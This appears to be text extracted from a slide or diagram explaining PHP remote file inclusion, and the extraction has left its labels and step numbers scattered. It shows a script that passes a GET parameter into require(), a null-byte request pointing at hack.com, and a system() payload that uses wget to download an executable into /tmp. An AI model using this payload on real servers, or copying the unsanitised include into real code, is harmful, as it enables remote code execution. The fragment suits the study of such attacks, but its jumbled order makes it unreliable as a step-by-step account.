 50
<?php
echo system('cd /tmp; ls;
wget http://hack.com/exec; ls');
hack.com
GET bad.txt
2
bad.txt
3
exec
?>
5
test.php?p=http://hack.com/bad.txt%00
1
4 wget http://hack.com/exec
<?php
require($_GET['p'].".php");
?>
test.php <?php /tmp
echo system('cd /tmp; ls;
wget http://hack.com/exec; ls');
?>
 